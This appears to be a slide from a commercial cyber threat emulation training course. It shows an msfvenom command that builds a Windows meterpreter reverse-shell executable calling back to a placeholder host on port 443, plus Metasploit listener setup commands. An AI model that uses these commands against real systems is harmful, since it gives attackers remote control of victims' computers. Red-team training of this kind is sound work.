 CHIRON
TRAINING
Masquerade Prep
• Prepare a payload:
# msfvenom -p windows/meterpreter/reverse_tcp LHOST=Chiron_Linux_IP
LPORT=443 -f exe -o egg_CB_443.exe
• At this point we should set up our listener as well:
msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST Chiron_Linux_IP
msf exploit(handler) > set LPORT 443
msf exploit(handler) > exploit
Basic Computer Network Exploitation
Any unauthorized use or disclosure of this material is strictly prohibited.
CYBER THREAT EMULATION
PROFESSIONAL™ (CTEP)™
© 2019 CHIRON TECHNOLOGY SERVICES, INC.